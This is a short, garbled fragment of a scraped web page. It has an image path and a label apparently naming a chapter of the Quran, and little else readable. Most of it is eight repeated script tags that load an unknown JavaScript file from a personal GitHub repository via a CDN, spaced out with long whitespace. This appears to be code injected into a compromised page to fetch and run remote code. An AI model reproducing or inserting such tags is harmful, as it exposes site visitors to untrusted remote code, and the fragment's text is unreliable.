 ( - Al-Baqarah-0)                                                                          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 